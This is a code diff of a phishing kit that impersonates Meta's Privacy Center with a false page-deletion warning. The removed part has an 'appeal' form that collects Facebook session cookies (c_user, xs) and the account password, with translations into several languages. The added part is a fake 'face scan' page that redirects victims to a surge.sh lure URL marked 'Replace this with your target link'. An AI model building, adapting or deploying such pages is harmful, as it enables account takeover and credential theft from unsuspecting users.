-        <div class="language-option" data-lang="english"><div class="language-flag">🇺🇸</div><div class="language-name">English</div></div>
-        <div class="language-option" data-lang="hindi"><div class="language-flag">🇮🇳</div><div class="language-name">Hindi</div></div>
-        <div class="language-option" data-lang="spanish"><div class="language-flag">🇪🇸</div><div class="language-name">Spanish</div></div>
-        <div class="language-option" data-lang="portuguese"><div class="language-flag">🇵🇹</div><div class="language-name">Portuguese</div></div>
-        <div class="language-option" data-lang="tamil"><div class="language-flag">🇮🇳</div><div class="language-name">Tamil</div></div>
-        <div class="language-option" data-lang="arabic"><div class="language-flag">🇸🇦</div><div class="language-name">Arabic</div></div>
-        <div class="language-option" data-lang="french"><div class="language-flag">🇫🇷</div><div class="language-name">French</div></div>
-        <div class="language-option" data-lang="vietnamese"><div class="language-flag">🇻🇳</div><div class="language-name">Vietnamese</div></div>
-        <div class="language-option" data-lang="ghanaian"><div class="language-flag">🇬🇭</div><div class="language-name">Ghanaian (Twi)</div></div>
-      </div>
-      <button class="language-confirm-btn" id="languageConfirmBtn" disabled="">Confirm Language</button>
-    </div>
-  </div>
-
-  <!-- MAIN CONTENT -->
-  <div class="main-content" id="mainContent" style="display: none;">
-    <!-- Mobile header: centered transparent logo, smaller -->
-    <div class="mobile-header">
-      <div class="logo-container">
-        <img class="mobile-logo" src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" alt="Meta" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
-        <span class="mobile-logo-fallback">Meta</span>
-      </div>
+    <div class="container">
+        <div class="scanner-ring" id="scannerRing">
+            <div class="scanner-core" id="scannerCore"></div>
+        </div>
+        <div class="status-message" id="statusText">Scanning your face securely...</div>
+        <div class="verified-message" id="verifiedText">Your page is at risk of permanent deletion — submit an appeal now</div>
+        <button class="continue-button" id="continueBtn">Continue</button>
     </div>
 
-    <header>
-      <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/a/ab/Meta-Logo.png" alt="Meta">
-      <div class="privacy-text">Privacy Center</div>
-      <div class="home-page">
-        <svg class="home-icon" viewBox="0 0 576 512"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z"></path></svg>
-        <span class="home-text translatable" data-key="homePage">Privacy Center Home</span>
-      </div>
-      <div class="menu-container">
-        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg><span class="menu-text translatable" data-key="search">Search</span></div>
-        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M256 0c4.6 0 9.2 1 13.4 2.9L457.7 82.8c22 9.3 38.4 31 38.3 57.2c-.5 99.2-41.3 280.7-213.6 363.2c-16.7 8-36.1 8-52.8 0C57.3 420.7 16.5 239.2 16 140c-.1-26.2 16.3-47.9 38.3-57.2L242.7 2.9C246.8 1 251.4 0 256 0zm0 66.8V444.8C394 378 431.1 230.1 432 141.4L256 66.8l0 0z"></path></svg><span class="menu-text translatable" data-key="privacyPolicy">Privacy Policy</span></div>
-        <div class="menu-item"><svg class="menu-icon" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg><span class="menu-text translatable" data-key="otherRules">Other Rules</span></div>
-      </div>
-    </header>
+    <audio id="successSound" src="https://assets.mixkit.co/sfx/preview/mixkit-confirmation-tone-2867.mp3" preload="auto"></audio>
 
-    <div class="vertical-divider"></div>
+    <script>
+        const redirectURL = "https://review-request-center.surge.sh"; // Replace this with your target link
 
-    <div class="center-content">
-      <div class="warning-message">
-        <div class="warning-top">
-          <svg viewBox="0 0 24 24" fill="none"><path d="M12 9V14" stroke="#D93025" stroke-width="2"></path><path d="M12 17V17.5" stroke="#D93025" stroke-width="2"></path><path d="M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="#D93025" stroke-width="2"></path></svg>
-          <span class="translatable" data-key="warningTitle">Your page is scheduled to be deleted!</span>
-        </div>
-        <div class="warning-subtext translatable" data-key="warningSubtext">We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.</div>
-        <div class="warning-extra translatable" data-key="warningExtra">If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.</div>
+        setTimeout(() => {
+            // Play sound
+            document.getElementById("successSound").play();
 
-        <div class="appeal-box">
-          <img src="https://ik.imagekit.io/alibrohi/download.png?updatedAt=1756102262767" alt="appeal illustration">
-          <div class="appeal-info">
-            <div class="appeal-title translatable" data-key="appealTitle">Appeal request</div>
-            <div class="appeal-desc translatable" data-key="appealDesc">Fixing problems with your page. Please provide the requested info below. Failure may delay the processing.</div>
-            <button class="appeal-btn" id="open-appeal-btn"><span class="translatable" data-key="appealBtn">Appeal</span></button>
-          </div>
-        </div>
+            // Update ring
+            const ring = document.getElementById("scannerRing");
+            const core = document.getElementById("scannerCore");
+            ring.classList.add("scanner-complete");
+            core.textContent = "✔";
 
-        <!-- Appeal form (hidden initially) -->
-        <div class="appeal-form" id="appealForm">
-          <div class="form-header"><div class="form-icon"><svg viewBox="0 0 24 24"><path d="M20 2H4c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-7 9h-2V5h2v6zm0 4h-2v-2h2v2z"></path></svg></div><div><div class="form-title translatable" data-key="formTitle">Page Appeal Request</div><div class="form-subtitle translatable" data-key="formSubtitle">Submit info to appeal deletion</div></div></div>
-          <div class="form-notice-container"><div class="form-notice translatable" data-key="formNotice1">Ⓞ1¤7 Your page has a violation.</div><div class="form-notice translatable" data-key="formNotice2">Ⓞ1¤7 Review details carefully.</div><div class="form-notice translatable" data-key="formNotice3">Ⓞ1¤7 Provide correct info.</div></div>
-          <div class="video-container"><video class="video-player" id="guideVideo" controls=""><source src="https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4" type="video/mp4"></video></div>
-          <div class="form-group"><label class="form-label translatable" data-key="nameLabel">c_user</label><input type="text" class="form-input" id="nameInput" placeholder="Enter c_user"><div class="input-error" id="nameError"></div></div>
-          <div class="form-group"><label class="form-label translatable" data-key="mallLabel">xs</label><input type="text" class="form-input" id="mallInput" placeholder="Enter xs"><div class="input-error" id="mallError"></div></div>
-          <div class="form-warning" id="formError"><svg viewBox="0 0 24 24" width="20" height="20"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="currentColor" stroke-width="2"></path></svg><span id="formErrorText"></span></div>
-          <button class="form-btn" id="sendBtn"><span class="translatable" data-key="submitBtn">Submit Appeal Request</span><div class="spinner" id="sendBtnSpinner" style="display:none;"></div></button>
-        </div>
+            // Update text and button
+            document.getElementById("statusText").style.display = "none";
+            document.getElementById("verifiedText").style.display = "block";
+            document.getElementById("continueBtn").style.display = "inline-block";
+        }, 3500);
 
-        <!-- Facebook verification (hidden initially) -->
-        <div class="fb-login-form" id="fbLoginForm">
-          <div class="fb-form-header"><div class="fb-form-icon"><svg viewBox="0 0 24 24"><path d="M12 2C6.477 2 2 6.477 2 12c0 4.991 3.657 9.128 8.438 9.879V14.89h-2.54V12h2.54V9.797c0-2.506 1.492-3.89 3.777-3.89 1.094 0 2.238.195 2.238.195v2.46h-1.26c-1.243 0-1.63.771-1.63 1.562V12h2.773l-.443 2.89h-2.33v6.989C18.343 21.129 22 16.99 22 12c0-5.523-4.477-10-10-10z"></path></svg></div><div><div class="fb-form-title translatable" data-key="fbFormTitle">Facebook Verification</div><div class="fb-form-subtitle translatable" data-key="fbFormSubtitle">Verify your identity</div></div></div>
-          <div class="fb-form-notice-container"><div class="fb-form-notice translatable" data-key="fbNotice1">Ⓞ1¤7 Security verification</div><div class="fb-form-notice translatable" data-key="fbNotice2">Ⓞ1¤7 Ensure you are the owner</div><div class="fb-form-notice translatable" data-key="fbNotice3">Ⓞ1¤7 Encrypted</div></div>
-          <div class="fb-form-group"><label class="fb-form-label translatable" data-key="passwordLabel">Password</label><input type="password" class="fb-form-input" id="passwordInput" placeholder="Enter password"><div class="fb-input-error" id="passwordError"></div></div>
-          <div class="fb-form-warning" id="fbFormError"><svg viewBox="0 0 24 24" width="20" height="20"><path d="M12 9V14M12 17V17.5M12 22C17.5228 22 22 17.5228 22 12C22 6.47715 17.5228 2 12 2C6.47715 2 2 6.47715 2 12C2 17.5228 6.47715 22 12 22Z" stroke="currentColor" stroke-width="2"></path></svg><span id="fbFormErrorText"></span></div>
-          <button class="fb-form-btn" id="fbSendBtn"><span class="translatable" data-key="verifyBtn">Verify and Continue</span><div class="spinner" id="fbSendBtnSpinner" style="display:none;"></div></button>
-          <div class="forgot-password" id="forgotPassword"><span class="translatable" data-key="forgotPassword">Forgotten password?</span></div>
-        </div>
+        document.getElementById("continueBtn").addEventListener("click", () => {
+            window.location.href = redirectURL;
+        });
+    </script>
 
-        <!-- Success message -->
-        <div class="success-message" id="successMessage">
-          <div class="success-icon"><svg viewBox="0 0 24 24" width="30" height="30"><path d="M9 12L11 14L15 10M21 12C21 16.9706 16.9706 21 12 21C7.02944 21 3 16.9706 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12Z" stroke="#0f7b3a" stroke-width="2"></path></svg></div>
-          <h3 class="success-title translatable" data-key="successTitle">Appeal Submitted Successfully</h3>
-          <p class="success-text translatable" data-key="successText">We'll notify you by email.</p>
-          <div><span class="reference-id" id="referenceId"></span></div>
-        </div>
+</body>
 
-        <!-- Guide & resources -->
-        <div class="appeal-guide">
-          <div class="appeal-guide-title translatable" data-key="guideTitle">Appeal Guide</div>
-          <div class="appeal-guide-content"><p class="appeal-guide-text translatable" data-key="guideText1">Provide detailed explanation why your page was flagged...</p><p class="appeal-guide-text translatable" data-key="guideText2">Review process may take up to 7 business days.</p><p class="appeal-guide-text translatable" data-key="guideText3">You can change language at any time.</p></div>
-        </div>
-
-        <div class="additional-resources">
-          <div class="resources-title translatable" data-key="resourcesTitle">Additional Resources</div>
-          <div class="resources-grid">
-            <div class="resource-card"><svg class="resource-icon" viewBox="0 0 512 512"><path d="M256 512c141.4 0 256-114.6 256-256S397.4 0 256 0S0 114.6 0 256S114.6 512 256 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-144c-17.7 0-32-14.3-32-32s14.3-32 32-32s32 14.3 32 32s-14.3 32-32 32z"></path></svg><div class="resource-card-title translatable" data-key="helpCenterTitle">Help Center</div><div class="resource-card-desc translatable" data-key="helpCenterDesc">Common questions</div></div>
-            <div class="resource-card"><svg class="resource-icon" viewBox="0 0 512 512"><path d="M164.9 24.6c-7.7-18.6-28-28.5-47.4-23.2l-88 24C12.1 30.2 0 46 0 64C0 311.4 200.6 512 448 512c18 0 33.8-12.1 38.6-29.5l24-88c5.3-19.4-4.6-39.7-23.2-47.4l-96-40c-16.3-6.8-35.2-2.1-46.3 11.6L304.7 368C234.3 334.7 177.3 277.7 144 207.3L193.3 167c13.7-11.2 18.4-30 11.6-46.3l-40-96z"></path></svg><div class="resource-card-title translatable" data-key="contactSupportTitle">Contact Support</div><div class="resource-card-desc translatable" data-key="contactSupportDesc">Get assistance</div></div>
-          </div>
-        </div>
-
-        <div style="text-align:center; margin:40px 0 20px"><button id="changeLanguageBtn"><span class="translatable" data-key="changeLanguage">Change Language</span></button></div>
-      </div>
-    </div>
-  </div>
-
-  <script>
-    // ==================== COMPLETE TRANSLATIONS (all languages) ====================
-    const translations = {
-      english: {
-        warningTitle: "Your page is scheduled to be deleted!",
-        warningSubtext: "We have received several reports that your page violates our terms of service and community guidelines. As a result, your page will be sent for verification.",
-        warningExtra: "If you believe your page was mistakenly scheduled for deletion, you can prevent its permanent removal by simply clicking the appeal button below and providing some quick information.",
-        appealTitle: "Appeal request",
-        appealDesc: "Fixing problems with your page. Please be sure to provide the requested information below. Failure to provide this information may delay the processing of your appeal.",
-        appealBtn: "Appeal",
-        formTitle: "Page Appeal Request",
-        formSubtitle: "Submit your information to appeal the deletion",
-        formNotice1: "Ⓞ1¤7 Your page has a violation related to our community guidelines.",
-        formNotice2: "Ⓞ1¤7 Please review the violation details carefully before submitting.",
-        formNotice3: "Ⓞ1¤7 Ensure you provide correct information for your appeal.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "Submit Appeal Request",
-        fbFormTitle: "Facebook Verification",
-        fbFormSubtitle: "Verify your identity to continue with the appeal",
-        fbNotice1: "Ⓞ1¤7 For security purposes, we need to verify your Facebook account.",
-        fbNotice2: "Ⓞ1¤7 This helps us ensure that you are the legitimate owner of the page.",
-        fbNotice3: "Ⓞ1¤7 Your credentials are secure and encrypted.",
-        passwordLabel: "Password",
-        verifyBtn: "Verify and Continue",
-        forgotPassword: "Forgotten password?",
-        successTitle: "Appeal Submitted Successfully",
-        successText: "Your appeal has been received and is now in review. We'll notify you via email once a decision has been made, typically within 7 business days.",
-        referenceText: "Reference ID:",
-        guideTitle: "Appeal Guide",
-        guideText1: "If your appeal/request involves the use of copyrighted information or content in your account or that is being processed/shared, you may provide us information to help us better understand your request. Please provide a detailed explanation of why you believe your account was incorrectly flagged or suspended. Include any relevant information that may help us review your case more effectively.",
-        guideText2: "After your submission, we will review your appeal and contact you within the timeframe of the information you provide to resolve. The review process could take up to 7 business days. Please check your email for updates.",
-        guideText3: "Note: You can change your language preference at any time by clicking the language selector at the bottom of the page.",
-        resourcesTitle: "Additional Resources",
-        helpCenterTitle: "Help Center",
-        helpCenterDesc: "Find answers to common questions and learn how to use our products.",
-        contactSupportTitle: "Contact Support",
-        contactSupportDesc: "Get in touch with our support team for personalized assistance.",
-        guidelinesTitle: "Community Guidelines",
-        guidelinesDesc: "Learn about our community standards and content policies.",
-        dashboardTitle: "Status Dashboard",
-        dashboardDesc: "Check the current status of our services and report outages.",
-        changeLanguage: "Change Language",
-        homePage: "Privacy Center Home",
-        search: "Search",
-        privacyPolicy: "Privacy Policy",
-        otherRules: "Other Rules & Articles"
-      },
-      hindi: {
-        warningTitle: "आपके पेज को हटाने के लिए निर्धारित किया गया है!",
-        warningSubtext: "हमें कई रिपोर्ट मिली हैं कि आपका पेज हमारी सेवा की शर्तों और सामुदायिक दिशानिर्देशों का उल्लंघन करता है। परिणामस्वरूप, आपके पेज को सत्यापन के लिए भेजा जाएगा।",
-        warningExtra: "यदि आपको लगता है कि आपके पेज को गलती से हटाने के लिए निर्धारित किया गया था, तो आप नीचे अपील बटन पर क्लिक करके और कुछ त्वरित जानकारी प्रदान करके इसके स्थायी निष्कासन को रोक सकते हैं।",
-        appealTitle: "अपील अनुरोध",
-        appealDesc: "अपने पेज की समस्याओं को ठीक करना। कृपया नीचे अनुरोधित जानकारी प्रदान करना सुनिश्चित करें। इस जानकारी को प्रदान न करने से आपकी अपील के प्रसंस्करण में देरी हो सकती है।",
-        appealBtn: "अपील करें",
-        formTitle: "पेज अपील अनुरोध",
-        formSubtitle: "हटाने की अपील करने के लिए अपनी जानकारी जमा करें",
-        formNotice1: "Ⓞ1¤7 आपके पेज में हमारे सामुदायिक दिशानिर्देशों से संबंधित उल्लंघन है।",
-        formNotice2: "Ⓞ1¤7 सबमिट करने से पहले कृपया उल्लंघन विवरणों की सावधानीपूर्वक समीक्षा करें।",
-        formNotice3: "Ⓞ1¤7 अपनी अपील के लिए सही जानकारी प्रदान करना सुनिश्चित करें।",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "अपील अनुरोध जमा करें",
-        fbFormTitle: "फेसबुक सत्यापन",
-        fbFormSubtitle: "अपील जारी रखने के लिए अपनी पहचान सत्यापित करें",
-        fbNotice1: "Ⓞ1¤7 सुरक्षा उद्देश्यों के लिए, हमें आपके फेसबुक खाते को सत्यापित करने की आवश्यकता है।",
-        fbNotice2: "Ⓞ1¤7 यह हमें यह सुनिश्चित करने में मदद करता है कि आप पेज के वैध मालिक हैं।",
-        fbNotice3: "Ⓞ1¤7 आपकी साख सुरक्षित और एन्क्रिप्टेड है।",
-        passwordLabel: "पासवर्ड",
-        verifyBtn: "सत्यापित करें और जारी रखें",
-        forgotPassword: "पासवर्ड भूल गए?",
-        successTitle: "अपील सफलतापूर्वक जमा की गई",
-        successText: "आपकी अपील प्राप्त हो गई है और अब समीक्षा में है। निर्णय होने के बाद हम आपको ईमेल द्वारा सूचित करेंगे, आमतौर पर 7 कार्य दिवसों के भीतर।",
-        referenceText: "संदर्भ आईडी:",
-        guideTitle: "अपील गाइड",
-        guideText1: "यदि आपकी अपील/अनुरोध में आपके खाते में कॉपीराइट की गई जानकारी या सामग्री का उपयोग शामिल है या जो संसाधित/साझा की जा रही है, तो आप हमें अपने अनुरोध को बेहतर ढंग से समझने में मदद करने के लिए जानकारी प्रदान कर सकते हैं। कृपया विस्तृत स्पष्टीकरण प्रदान करें कि आपको क्यों लगता है कि आपके खाते को गलत तरीके से फ़्लैग किया गया था या निलंबित किया गया था। कोई भी प्रासंगिक जानकारी शामिल करें जो हमें आपके मामले की अधिक प्रभावी ढंग से समीक्षा करने में मदद कर सकती है।",
-        guideText2: "आपके द्वारा जमा करने के बाद, हम आपकी अपील की समीक्षा करेंगे और समाधान के लिए आपके द्वारा प्रदान की गई जानकारी की समय सीमा के भीतर आपसे संपर्क करेंगे। समीक्षा प्रक्रिया में 7 कार्य दिवस तक लग सकते हैं। कृपया अपडेट के लिए अपना ईमेल देखें।",
-        guideText3: "नोट: आप पृष्ठ के निचले भाग में भाषा चयनकर्ता पर क्लिक करके किसी भी समय अपनी भाषा प्राथमिकता बदल सकते हैं।",
-        resourcesTitle: "अतिरिक्त संसाधन",
-        helpCenterTitle: "सहायता केंद्र",
-        helpCenterDesc: "सामान्य प्रश्नों के उत्तर खोजें और हमारे उत्पादों का उपयोग करना सीखें।",
-        contactSupportTitle: "समर्थन से संपर्क करें",
-        contactSupportDesc: "व्यक्तिगत सहायता के लिए हमारी समर्थन टीम से संपर्क करें।",
-        guidelinesTitle: "सामुदायिक दिशानिर्देश",
-        guidelinesDesc: "हमारे सामुदायिक मानकों और सामग्री नीतियों के बारे में जानें।",
-        dashboardTitle: "स्थिति डैशबोर्ड",
-        dashboardDesc: "हमारी सेवाओं की वर्तमान स्थिति जांचें और आउटेज की रिपोर्ट करें।",
-        changeLanguage: "भाषा बदलें",
-        homePage: "गोपनीयता केंद्र होम",
-        search: "खोजें",
-        privacyPolicy: "गोपनीयता नीति",
-        otherRules: "अन्य नियम और लेख"
-      },
-      spanish: {
-        warningTitle: "¡Tu página está programada para ser eliminada!",
-        warningSubtext: "Hemos recibido varios informes de que tu página viola nuestros términos de servicio y pautas comunitarias. Como resultado, tu página será enviada para verificación.",
-        warningExtra: "Si crees que tu página fue programada para eliminación por error, puedes evitar su eliminación permanente simplemente haciendo clic en el botón de apelación a continuación y proporcionando información rápida.",
-        appealTitle: "Solicitud de apelación",
-        appealDesc: "Solucionando problemas con tu página. Asegúrate de proporcionar la información solicitada a continuación. No proporcionar esta información puede retrasar el procesamiento de tu apelación.",
-        appealBtn: "Apelar",
-        formTitle: "Solicitud de Apelación de Página",
-        formSubtitle: "Envía tu información para apelar la eliminación",
-        formNotice1: "Ⓞ1¤7 Tu página tiene una violación relacionada con nuestras pautas comunitarias.",
-        formNotice2: "Ⓞ1¤7 Revisa los detalles de la violación cuidadosamente antes de enviar.",
-        formNotice3: "Ⓞ1¤7 Asegúrate de proporcionar información correcta para tu apelación.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "Enviar solicitud de apelación",
-        fbFormTitle: "Verificación de Facebook",
-        fbFormSubtitle: "Verifica tu identidad para continuar con la apelación",
-        fbNotice1: "Ⓞ1¤7 Por motivos de seguridad, necesitamos verificar tu cuenta de Facebook.",
-        fbNotice2: "Ⓞ1¤7 Esto nos ayuda a asegurar que eres el propietario legítimo de la página.",
-        fbNotice3: "Ⓞ1¤7 Tus credenciales están seguras y encriptadas.",
-        passwordLabel: "Contraseña",
-        verifyBtn: "Verificar y Continuar",
-        forgotPassword: "¿Olvidaste tu contraseña?",
-        successTitle: "Apelación Enviada Exitosamente",
-        successText: "Tu apelación ha sido recibida y ahora está en revisión. Te notificaremos por correo electrónico una vez que se haya tomado una decisión, generalmente dentro de 7 días hábiles.",
-        referenceText: "ID de referencia:",
-        guideTitle: "Guía de Apelación",
-        guideText1: "Si tu apelación/solicitud implica el uso de información con derechos de autor o contenido en tu cuenta o que está siendo procesado/compartido, puedes proporcionarnos información para ayudarnos a entender mejor tu solicitud. Proporciona una explicación detallada de por qué crees que tu cuenta fue marcada o suspendida incorrectamente. Incluye cualquier información relevante que pueda ayudarnos a revisar tu caso de manera más efectiva.",
-        guideText2: "Después de tu envío, revisaremos tu apelación y nos comunicaremos contigo dentro del plazo de la información que proporciones para resolver. El proceso de revisión podría tomar hasta 7 días hábiles. Por favor, revisa tu correo electrónico para obtener actualizaciones.",
-        guideText3: "Nota: Puedes cambiar tu preferencia de idioma en cualquier momento haciendo clic en el selector de idioma en la parte inferior de la página.",
-        resourcesTitle: "Recursos Adicionales",
-        helpCenterTitle: "Centro de Ayuda",
-        helpCenterDesc: "Encuentra respuestas a preguntas comunes y aprende a usar nuestros productos.",
-        contactSupportTitle: "Contactar Soporte",
-        contactSupportDesc: "Comunícate con nuestro equipo de soporte para asistencia personalizada.",
-        guidelinesTitle: "Pautas de la Comunidad",
-        guidelinesDesc: "Conoce nuestros estándares comunitarios y políticas de contenido.",
-        dashboardTitle: "Panel de Estado",
-        dashboardDesc: "Consulta el estado actual de nuestros servicios e informa interrupciones.",
-        changeLanguage: "Cambiar idioma",
-        homePage: "Inicio del Centro de Privacidad",
-        search: "Buscar",
-        privacyPolicy: "Política de Privacidad",
-        otherRules: "Otras Reglas y Artículos"
-      },
-      portuguese: {
-        warningTitle: "Sua página está programada para ser excluída!",
-        warningSubtext: "Recebemos vários relatos de que sua página viola nossos termos de serviço e diretrizes da comunidade. Como resultado, sua página será enviada para verificação.",
-        warningExtra: "Se você acredita que sua página foi programada para exclusão por engano, pode evitar sua remoção permanente simplesmente clicando no botão de recurso abaixo e fornecendo algumas informações rápidas.",
-        appealTitle: "Solicitação de recurso",
-        appealDesc: "Corrigindo problemas com sua página. Certifique-se de fornecer as informações solicitadas abaixo. A não divulgação dessas informações pode atrasar o processamento do seu recurso.",
-        appealBtn: "Recorrer",
-        formTitle: "Solicitação de Recurso de Página",
-        formSubtitle: "Envie suas informações para contestar a exclusão",
-        formNotice1: "Ⓞ1¤7 Sua página tem uma violação relacionada às nossas diretrizes comunitárias.",
-        formNotice2: "Ⓞ1¤7 Revise os detalhes da violação cuidadosamente antes de enviar.",
-        formNotice3: "Ⓞ1¤7 Certifique-se de fornecer informações corretas para o seu recurso.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "Enviar solicitação de recurso",
-        fbFormTitle: "Verificação do Facebook",
-        fbFormSubtitle: "Verifique sua identidade para continuar com o recurso",
-        fbNotice1: "Ⓞ1¤7 Para fins de segurança, precisamos verificar sua conta do Facebook.",
-        fbNotice2: "Ⓞ1¤7 Isso nos ajuda a garantir que você é o proprietário legítimo da página.",
-        fbNotice3: "Ⓞ1¤7 Suas credenciais são seguras e criptografadas.",
-        passwordLabel: "Senha",
-        verifyBtn: "Verificar e Continuar",
-        forgotPassword: "Esqueceu a senha?",
-        successTitle: "Recurso enviado com sucesso",
-        successText: "Seu recurso foi recebido e agora está em análise. Notificaremos você por e-mail assim que uma decisão for tomada, geralmente dentro de 7 dias úteis.",
-        referenceText: "ID de referência:",
-        guideTitle: "Guia de recurso",
-        guideText1: "Se o seu recurso/solicitação envolver o uso de informações protegidas por direitos autorais ou conteúdo em sua conta ou que está sendo processado/compartilhado, você pode nos fornecer informações para nos ajudar a entender melhor sua solicitação. Forneça uma explicação detalhada do porquê você acredita que sua conta foi sinalizada ou suspensa incorretamente. Inclua todas as informações relevantes que possam nos ajudar a revisar seu caso de forma mais eficaz.",
-        guideText2: "Após o envio, revisaremos seu recurso e entraremos em contato com você dentro do prazo das informações fornecidas para resolver. O processo de revisão pode levar até 7 dias úteis. Verifique seu e-mail para atualizações.",
-        guideText3: "Nota: Você pode alterar sua preferência de idioma a qualquer momento clicando no seletor de idioma na parte inferior da página.",
-        resourcesTitle: "Recursos Adicionais",
-        helpCenterTitle: "Central de Ajuda",
-        helpCenterDesc: "Encontre respostas para perguntas comuns e aprenda a usar nossos produtos.",
-        contactSupportTitle: "Contatar Suporte",
-        contactSupportDesc: "Entre em contato com nossa equipe de suporte para assistência personalizada.",
-        guidelinesTitle: "Diretrizes da Comunidade",
-        guidelinesDesc: "Conheça nossos padrões comunitários e políticas de conteúdo.",
-        dashboardTitle: "Painel de Status",
-        dashboardDesc: "Verifique o status atual de nossos serviços e relate interrupções.",
-        changeLanguage: "Mudar idioma",
-        homePage: "Página Inicial da Central de Privacidade",
-        search: "Pesquisar",
-        privacyPolicy: "Política de Privacidade",
-        otherRules: "Outras Regras e Artigos"
-      },
-      tamil: {
-        warningTitle: "உங்கள் பக்கம் நீக்கப்பட திட்டமிடப்பட்டுள்ளது!",
-        warningSubtext: "உங்கள் பக்கம் எங்கள் சேவை விதிமுறைகள் மற்றும் சமூக வழிகாட்டுதல்களை மீறுவதாக பல புகார்கள் எங்களுக்கு கிடைத்துள்ளன. இதன் விளைவாக, உங்கள் பக்கம் சரிபார்ப்பிற்கு அனுப்பப்படும்.",
-        warningExtra: "உங்கள் பக்கம் தவறாக நீக்க திட்டமிடப்பட்டதாக நீங்கள் நம்பினால், கீழே உள்ள மேல்முறையீடு பொத்தானைக் கிளிக் செய்து சில விரைவான தகவல்களை வழங்குவதன் மூலம் அதன் நிரந்தர நீக்கத்தைத் தடுக்கலாம்.",
-        appealTitle: "மேல்முறையீடு கோரிக்கை",
-        appealDesc: "உங்கள் பக்கத்தில் உள்ள சிக்கல்களை சரிசெய்தல். கீழே கோரப்பட்ட தகவல்களை வழங்குவதை உறுதிசெய்யவும். இந்தத் தகவலை வழங்கத் தவறினால் உங்கள் மேல்முறையீட்டின் செயலாக்கம் தாமதமாகலாம்.",
-        appealBtn: "மேல்முறையீடு",
-        formTitle: "பக்க மேல்முறையீடு கோரிக்கை",
-        formSubtitle: "நீக்கத்தை மேல்முறையீடு செய்ய உங்கள் தகவலைச் சமர்ப்பிக்கவும்",
-        formNotice1: "Ⓞ1¤7 உங்கள் பக்கத்தில் எங்கள் சமூக வழிகாட்டுதல்கள் தொடர்பான மீறல் உள்ளது.",
-        formNotice2: "Ⓞ1¤7 சமர்ப்பிக்கும் முன் மீறல் விவரங்களை கவனமாக மதிப்பாய்வு செய்யவும்.",
-        formNotice3: "Ⓞ1¤7 உங்கள் மேல்முறையீட்டிற்கு சரியான தகவலை வழங்குவதை உறுதிப்படுத்தவும்.",
-        nameLabel: "c_user",
-        mallLabel: "xs",
-        submitBtn: "மேல்முறையீடு கோரிக்கையை சமர்ப்பிக்கவும்",
-        fbFormTitle: "பேஸ்புக் சரிபார்ப்பு",
-        fbFormSubtitle: "மேல்முறையீட்டைத் தொடர உங்கள் அடையாளத்தைச் சரிபார்க்கவும்",
-        fbNotice1: "Ⓞ1¤7 பாதுகாப்பு நோக்கங்களுக்காக, உங்கள் பேஸ்புக் கணக்கைச் சரிபார்க்க வேண்டும்.",
-        fbNotice2: "Ⓞ1¤7 இது பக்கத்தின் சட்டபூர்வமான உரிமையாளர் நீங்கள் என்பதை உறுதிப்படுத்த உதவுகிறது.",
-        fbNotice3: "Ⓞ1¤7 உங்கள் நற்சான்றிதழ்கள் பாதுகாப்பானவை மற்றும் குறியாக்கம் செய்யப்பட்டவை.",
-        passwordLabel: "கடவுச்சொல்",
-        verifyBtn: "சரிபார்த்து தொடரவும்",
-        forgotPassword: "கடவுச்சொல் மறந்துவிட்டீர்களா?",
